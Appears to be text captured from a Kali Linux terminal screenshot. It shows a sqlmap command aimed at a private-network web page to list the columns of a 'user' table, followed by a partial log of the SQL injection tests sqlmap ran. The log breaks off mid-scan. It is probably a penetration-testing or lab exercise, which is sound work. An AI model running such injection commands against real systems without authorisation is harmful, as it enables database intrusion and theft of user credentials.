 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.1.9/index.php?tampil=artikel_detail&id=85" -T user --columns
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.2#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
 state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:56:47 /2023-06-02/
[11:56:47] [INFO] testing connection to the target URL
[11:56:47] [INFO] testing if the target URL content is stable
[11:56:47] [INFO] target URL content is stable
[11:56:47] [INFO] testing if GET parameter 'tampil' is dynamic
[11:56:47] [WARNING] GET parameter 'tampil' does not appear to be dynamic
[11:56:47] [WARNING] heuristic (basic) test shows that GET parameter 'tampil' might not be injectable
[11:56:48] [INFO] testing for SQL injection on GET parameter 'tampil'
[11:56:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:56:48] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:56:48] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:56:48] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:56:48] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:56:48] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:56:48] [INFO] testing 'Generic inline queries'
[11:56:48] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:56:48] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[11:56:48] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[11:56:48] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:56:48] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'